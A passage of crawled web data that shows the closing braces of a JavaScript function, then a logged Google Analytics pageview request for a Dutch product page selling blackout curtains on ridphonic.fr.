                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=200265694&t=pageview&_s=1&dl=https%3A%2F%2Fridphonic.fr%2Fnl%2Fgordijnen%2F49-163-rid-night-100-verduisterend-gordijn&ul=en-us%40posix&dt=Rid%27Night%3A%20een%20100%25%20effici%C3%ABnt%2C%20elegant%20en%20design%20verduisteringsgordijn&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=467055369&gjid=374511629&cid=2109300366.1769401954&tid=UA-143605081-1&_gid=411622376.1769401954&_r=1&_slc=1&gtm=45He61m0n81P7MMBJ6v812380093za200zd812380093&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495940~115938465~115938468~116682876~117041588&z=1922304245
body_size: -449
content:
2,cG-8GH2883B4N